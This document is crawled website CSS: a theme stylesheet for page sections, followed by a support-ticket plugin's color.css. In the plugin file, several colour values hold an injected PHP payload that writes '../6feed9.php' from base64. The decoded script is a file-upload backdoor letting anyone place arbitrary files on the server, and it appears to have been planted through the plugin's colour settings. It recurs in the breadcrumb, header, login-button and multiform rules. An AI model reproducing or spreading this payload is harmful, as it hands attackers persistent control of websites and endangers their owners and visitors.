.footer-dark #footer h5,
.footer-dark #footer h6 {
	color: #fff;
}

.footer-dark #footer .widget-contact ul li i {
	color: #26d0ce;
}

.footer-dark #footer .widget-recent-posts ul li .post-title {
	color: #a3a6ab;
}

.footer-dark #footer .widget-recent-posts ul li .post-title:hover {
	color: #fff;
}

.widget-recent-posts ul li .post-details,
.widget-recent-posts ul li .post-details a {
	color: #26d0ce;
}

@media (max-width: 767px) {

	#footer [class^="col-"] + [class^="col-"] {
		margin-top: 50px;
	}

}

/***********************************************************************************
 *	- FOOTER BOTTOM
 ***********************************************************************************/

#footer-bottom {
	padding: 10px 0;
	background-color: #405361;
	color: #a1a1a1;
}

#footer-bottom .widget:last-child {
	margin-bottom: 0;
}

#footer-bottom .widget-text {
	padding-top: 5px;
}

#footer-bottom .widget-text small {
	font-size: 12px;
	line-height: 20px;
}

#footer-bottom .widget-text a {
	color: #26d0ce;
}

#footer-bottom .widget-social .social-media {
	text-align: right;
}

/* FOOTER BOTTOM DARK */
.footer-dark #footer-bottom {
	background-color: #26272c;
}

.footer-dark #footer-bottom .widget-social.text-center .social-media {
	text-align: center;
}

@media (max-width: 767px) {

	#footer-bottom [class^="col-"] + [class^="col-"] {
		margin-top: 10px;
	}

	#footer-bottom .widget-social .social-media {
		text-align: left;
	}

}

/***********************************************************************************
 *	+ PAGES
 ***********************************************************************************/
/***********************************************************************************
 *	- HOME
 ***********************************************************************************/

#main-section {
	overflow: hidden;
	padding: 300px 0 185px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 28px;
	background-image: url(../../../images/backgrounds/bg-13.jpg);
}

.ken-burn {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: url(../../../images/backgrounds/bg-7.jpg) no-repeat center center;
	background-size: cover;
	animation: kenburn 30s infinite;
}

@keyframes kenburn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes kenburn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@media (max-width: 767px) {

	#main-section {
		padding: 200px 0 85px;
	}

	#main-section h1 {
		font-size: 32px;
		line-height: 42px;
	}

	#main-section p {
		margin-bottom: 20px;
		font-size: 12px;
		line-height: 18px;
	}

	#main-section .btn {
		font-size: 10px;
		line-height: 16px;
		padding: 7px 20px;
	}

}

/***********************************************************************************
 *	- ABOUT
 ***********************************************************************************/

#about {
	padding-top: 100px;
}

/***********************************************************************************
 *	- TEAM
 ***********************************************************************************/

#team {
	padding-top: 100px;
}

/* TEAM MEMBER */
.team-member {
	overflow: hidden;
	margin-bottom: 50px;
	text-align: center;
}

.team-member-thumb {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}

.team-member-thumb:before {
	position: absolute;
	z-index: 2;
	top: 15px;
	right: 15px;
	bottom: 15px;
	left: 15px;
	border: 1px solid #fff;
	content: "";
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-thumb:after {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0;
	content: "";
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-hover {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 0;
	right: 0;
	padding: 20px 40px;
	color: #fff;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.team-member-details h4 {
	margin-bottom: 0;
	font-size: 20px;
	text-transform: uppercase;
}

.team-member-details p {
	color: #a1a1a1;
	font-size: 13px;
}

.team-member .social-media {
	margin-top: 30px;
	margin-bottom: 0;
}

.team-member .social-media a {
	border-color: #fff;
	color: #fff;
}

.team-member-hover .team-member-details h4,
.team-member-hover .team-member-details p {
	color: #fff;
}

.team-member:hover .team-member-thumb:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.team-member:hover .team-member-thumb:after {
	opacity: 0.95;
}

.team-member:hover .team-member-hover {
	opacity: 1;
}

@media (min-width: 768px) and (max-width: 992px) {

	.team-member-hover {
		padding: 20px;
	}

	.team-member .social-media {
		margin-top: 0;
	}

}

/***********************************************************************************
 *	- FEATURES
 ***********************************************************************************/

#features {
	padding: 100px 0 50px;
}

/***********************************************************************************
 *	- SERVICES
 ***********************************************************************************/

#services {
	padding: 100px 0 50px;
	margin-top: 50px;
	margin-bottom: 0;
}

.service-box {
	margin-bottom: 50px;
}

.service-box-content {}

.service-box-content > *:last-child {
	margin-bottom: 0;
}

/* STYLE 1 */
.service-box.style-1 {
	text-align: center;
}

.service-box.style-1 > i {
	display: block;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	margin: 0 auto 30px;
	background: #fff;
	color: #212121;
	font-size: 32px;
	line-height: 72px;
	text-align: center;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-1 > i:before {
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.service-box.style-1 .service-box-content h5 {
	margin-bottom: 15px;
	text-transform: uppercase;
}

.service-box.style-1:hover > i {
	background-color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
}

.service-box.style-1:hover > i:before {
	background: transparent;
	-webkit-text-fill-color: #fff;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-1 > i:before {
		background: transparent;
	}
}

/* STYLE 2 */
.service-box.style-2 {
	box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
	padding: 30px;
	transform:translateY(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-2:hover{
	transform:translateY(-10px);
}

.service-box.style-2 > i {
	display: block;
	color: #555555;
	font-size: 55px;
	line-height: 60px;
	margin-bottom:30px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-2 .service-box-content h5 {
	margin-bottom: 20px;
	text-transform: capitalize;
}

.service-box.style-2:hover > i {
	color: #26d0ce;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-2:hover > i {
		background: none;
		color: #26d0ce;
	}
}

/* STYLE 3 */
.service-box.style-3 {
	text-align: center;
}

.service-box.style-3 > i {
	display: inline-block;
	margin-bottom: 20px;
	color: #212121;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 52px;
	line-height: 52px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-3 > i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-3 .service-box-content h5 {
	margin-bottom: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.service-box.style-3:hover > i:before {
	color: #212121;
	-webkit-text-fill-color: #212121;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-3 > i {
		background: none;
		color: #26d0ce;
	}
	
	.service-box.style-3:hover > i:before {
		color: #26d0ce;
	}
}

/* STYLE 4 */
.service-box.style-4 {
	text-align: center;
	padding: 40px 20px;
	border: 1px solid #e1e1e1;
	background-color: #fff;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 > i {
	display: inline-block;
	margin-bottom: 20px;
	color: #212121;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 52px;
	line-height: 52px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 > i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.service-box.style-4 .service-box-content h5 {
	margin-bottom: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.service-box.style-4:hover {
	border-color: transparent;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.service-box.style-4:hover > i:before {
	color: #212121;
	-webkit-text-fill-color: #212121;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.service-box.style-4 > i {
		background: none;
		color: #26d0ce;
	}
	
	.service-box.style-4:hover > i:before {
		color: #26d0ce;
	}
}

/* DARK SECTION */
.dark-section .service-box.style-3 > i {
	color: #fff;
	background: none;
}

.dark-section .service-box.style-3 > i:before {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.dark-section .service-box.style-3:hover > i {
	opacity: 0.5;
}

.dark-section .service-box.style-4 {
	color: #4e4e4e;
}

@media (min-width: 768px) and (max-width: 991px) {

	.service-box.style-2 > i {
		float: none;
		display: block;
		margin-bottom: 30px;
	}

	.service-box.style-2 .service-box-content {
		margin-left: 0;
	}


	.service-box.style-4 {
		padding: 40px 15px;
	}
}

/***********************************************************************************
 *	- PRICING
 ***********************************************************************************/

#pricing {
	padding-top: 100px;
}

/***********************************************************************************
 *	- PORTFOLIO
 ***********************************************************************************/

#portfolio {
	margin-top: -50px;
	padding-top: 100px;
}

.portfolio-item {
	margin-bottom: 30px;
}

.portfolio-item-thumbnail {
	position: relative;
	overflow: hidden;
}

.portfolio-item-thumbnail img {
	width: 100%;
	display: block;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	color: #fff;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover:after {
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	left: 0;
	height: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	content: "";
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
}

.portfolio-item-hover a {
	color: #fff;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-hover a:hover {
	color: #212121;
}

.zoom-action {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 32px;
	line-height: 32px;
}

.portfolio-item-hover .zoom-action:hover {
	color: #fff;
	text-decoration: none;
}

.portfolio-item-description + .zoom-action {
	position: absolute;
	top: 30%;
	left: 50%;
	display: block;
	width: 48px;
	height: 48px;
	margin-left: -24px;
	text-align: center;
	cursor: pointer;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.25s;
	-ms-transition: all 0.25s;
	transition: all 0.25s;
}

.portfolio-item-description + .zoom-action:hover {
	color: #212121;
}

.portfolio-item-description {
	text-align: center;
}

.portfolio-item-description h5 {
	text-transform: uppercase;
}

.portfolio-item-hover .portfolio-item-description {
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.25s 0.1s;
	-ms-transition: transform 0.25s 0.1s;
	transition: transform 0.25s 0.1s;
}

.portfolio-item-hover .portfolio-item-description h5 {
	color: #fff;
}

.portfolio-item-thumbnail + .portfolio-item-description {
	margin: 30px 0;
}

.portfolio-item:hover .portfolio-item-thumbnail img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.portfolio-item:hover .portfolio-item-hover {
	opacity: 0.9;
}

.portfolio-item:hover .portfolio-item-hover:after {
	height: 100%;
	opacity: 1;
}

.portfolio-item:hover .zoom-action,
.portfolio-item:hover .portfolio-item-hover .portfolio-item-description {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

/* PROJECT DETAILS */
.project-details {
	list-style: none;
}

.project-details li {
	margin-bottom: 12px;
}

.project-details li:last-child {
	margin-bottom: 0;
}

.project-details li strong {
	margin-right: 5px;
	color: #212121;
	font-size: 13px;
	text-transform: uppercase;
}

/***********************************************************************************
 *	- BLOG
 ***********************************************************************************/

#blog {
	padding: 100px 0 0px;
}

/* BLOG ARTICLE */
.blog-article {
	position: relative;
	margin-bottom: 50px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
	margin-left:5px;
	margin-right:5px;
}

.blog-article.single-blog-article {
	padding: 0;
	border: none;
}

.blog-article-thumbnail {
	overflow: hidden;
}

.single-blog-article .blog-article-thumbnail {
	margin-left: 0;
	margin-right: 0;
}

.blog-article-thumbnail img {
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.blog-article-title {
	margin-bottom: 15px;
	text-transform: uppercase;
}

.blog-article-details {
	margin-bottom: 15px;
	color: #212121;
	font-size: 12px;
}

.blog-article-details a:after {
	position: relative;
	top: 1px;
	display: inline-block;
	height: 12px;
	padding-right: 8px;
	border-right: 1px solid #212121;
	margin-right: 3px;
	content: "";
}

.blog-article-details a:last-child:after {
	display: none;
}

.blog-article-thumbnail a.date {
	position: absolute;
	z-index: 10;
	top: 0;
	left: 0;
	padding: 10px 15px;
	background-color: #f7f7f7;
	color: #212121;
	font-size: 30px;
	line-height: 24px;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.blog-article-thumbnail a.date span {
	display: inline-block;
	margin-top: 7px;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.blog-article-thumbnail a.date:hover {
	color: #fff;
}

.blog-article-thumbnail a.date small {
	display: block;
	color: #212121;
	font-size: 11px;
	font-weight: 400;
}

.blog-article-thumbnail a.date small:first-child {
	margin-bottom: -10px;
}

.blog-article-content a {
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.blog-article-content a:hover {
	color: #26d0ce;
	text-decoration: none;
}

.blog-article-content blockquote {
	margin: 40px 0;
	font-size: 18px;
	line-height: 28px;
	font-weight: 300;
	text-align: center;
}

.blog-article.single-blog-article:hover {
	box-shadow: none;
}

.blog-article:hover .blog-article-thumbnail img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.blog-article-content:before {
	display: table;
	content: " ";
	clear: both;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.blog-article-thumbnail a.date span {
		background: transparent;
		color: #1a2980;
	}

}

@media (max-width: 767px) {

	.blog-article-details {
		float: none;
		max-width: 100%;
	}

}


/* BLOG POST COMMENT */
.commentlist-title {
	text-transform: uppercase;
}

.commentlist,
.commentlist ul {
	list-style: none;
}

.commentlist {
	margin: 70px 0 100px;
}

.commentlist ul {}

.commentlist li > ul.children {
	margin-left: 100px;
}

.commentlist li {}

.comment-body {
	position: relative;
	padding-left: 90px;
	margin-bottom: 65px;
}

.comment-author {
	display: inline-block;
}

.comment-author .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

.comment-author .fn {
	color: #212121;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.comment-author .fn:after {
	position: relative;
	top: -1px;
	margin-left: 5px;
	content: "|";
}

.comment-author .fn:hover {
	color: #26d0ce;
}

.comment-author .says {
	display: none;
}

.comment-metadata {
	display: inline-block;
	margin-bottom: 15px;
}

.comment-metadata a {
	color: #8f8f8f;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.comment-metadata a:hover {
	color: #26d0ce;
	text-decoration: none;
}

.comment-content {}

.reply {}

.reply a {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.reply a:hover {
	color: #8f8f8f;
}


/* BLOG POST COMMENT FORM */
.commentform-title {
	text-transform: uppercase;
}

#commentform {
	margin-top: 20px;
	margin-bottom: 50px;
}

#commentform label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 0;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#commentform #url,
#commentform #name,
#commentform #email,
#commentform #comment {
	padding-left: 0;
	border: none;
	border-bottom: 1px solid #e1e1e1;
}

#commentform #url:focus,
#commentform #name:focus,
#commentform #email:focus,
#commentform #comment:focus {
	border-color: #8f8f8f;
}

.commentform-url,
.commentform-email,
.commentform-author,
.commentform-comment {
	position: relative;
}

.commentform-url:after,
.commentform-email:after,
.commentform-author:after,
.commentform-comment:after {
	display: table;
	content: " ";
	clear: both;
}

#commentform input:focus ~ label,
#commentform textarea:focus ~ label,
#commentform input:valid ~ label,
#commentform textarea:valid ~ label {
	top: -20px;
	color: #464646;
	font-style: normal;
}

#commentform input[type="submit"] {}

@media (max-width: 767px) {

	.commentlist li > ul.children {
		margin-left: 20px
	}

	.comment-body {
		padding-left: 0;
	}

	.comment-author .avatar {
		position: relative;
		display: block;
		margin-bottom: 20px;
	}

}

/***********************************************************************************
 *	- PARTNERS
 ***********************************************************************************/

#partners {
	padding: 100px 0 60px;
	margin-bottom: 0;
	background-image: url(../../../images/backgrounds/bg-6.jpg);
}

/***********************************************************************************
 *	- TESTIMONIALS
 ***********************************************************************************/

#testimonials {
	padding: 100px 0 50px;
	margin-top: 60px;
	margin-bottom: 0;
	background-image: url(../../../images/backgrounds/bg-8.jpg);
}

/***********************************************************************************
 *	- CONTACT
 ***********************************************************************************/

#contact {
	padding: 100px 0 50px;
	margin-bottom: 0;
}

/* CONTACT FORM */
#contact-form {
	position: relative;
	margin-bottom: 50px;
	background:#fafafa;
	padding:40px;
}

#alert-area {
	margin-bottom: 40px;
}

#contact-form p {
	position: relative;
}

#contact-form textarea,
#contact-form input[type="text"] {
	padding-left: 0;
	border: 1px solid #999;
	padding:10px;
	color:#272727;
	background:#ffffff;
}

#contact-form textarea:focus,
#contact-form input[type="text"]:focus {
	border-color: #1a2980;
}

#contact-form label {
	position: absolute;
	z-index: 1;
	top: 10px;
	left: 0;
	font-size: 12px;
	font-style: italic;
	pointer-events:none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

#contact-form input:focus ~ label,
#contact-form textarea:focus ~ label,
#contact-form input:valid ~ label,
#contact-form textarea:valid ~ label {
	top: -20px;
	font-style: normal;
}

#contact-form label.error,
#contact-form #name-error,
#contact-form #email-error,
#contact-form #subject-error,
#contact-form #message-error,
#contact-form input:focus ~ label.error,
#contact-form textarea:focus ~ label.error {
	position: relative;
	top: auto;
	color: #ff3369;
	font-style: normal;
}

#contact-form p:after {
	display: table;
	content: " ";
	clear: both;
}

/* CONTACT BOXES */
.contact-box {
	margin-bottom: 50px;
	text-align: center;
}

.contact-box i {
	display: block;
	margin-bottom: 30px;
	color: #212121;
	background: -webkit-linear-gradient(top, #26d0ce, #1a2980);
	background: 		linear-gradient(top, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 48px;
	line-height: 48px;
}

.contact-box i:before {
	color: #212121;
	-webkit-text-fill-color: transparent;
}

.contact-box h5 {
	text-transform: uppercase;
}

.contact-box a {
	color: #4e4e4e;
}

.contact-box a:hover {
	color: #1a2980;
}

/***********************************************************************************
 *	- SHORTCODES
 ***********************************************************************************/

.shortcodes {
	padding-top: 100px;
}

#page-header + .shortcodes {
	margin-top: -100px;
}

.icons-list {
	margin-bottom: 50px;
	list-style: none;
}

.icons-list li {
	text-align: center;
	display: inline-block;
	padding: 10px;
	width: 13.7%;
	min-height: 100px;
	vertical-align: top;
}

.icons-list li i,
.icons-list li .glyphicon {
	font-size: 20px;
}

.icons-list li .icon-name {
	display: block;
}

@media (min-width: 768px) and (max-width: 991px) {

	.icons-list li {
		width: 19%;
	}

}

@media (max-width: 767px) {

	.icons-list li {
		width: 49%;
	}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	.icons-list li {
		width: 32%;
	}

}

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.4
body_size: 2696
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
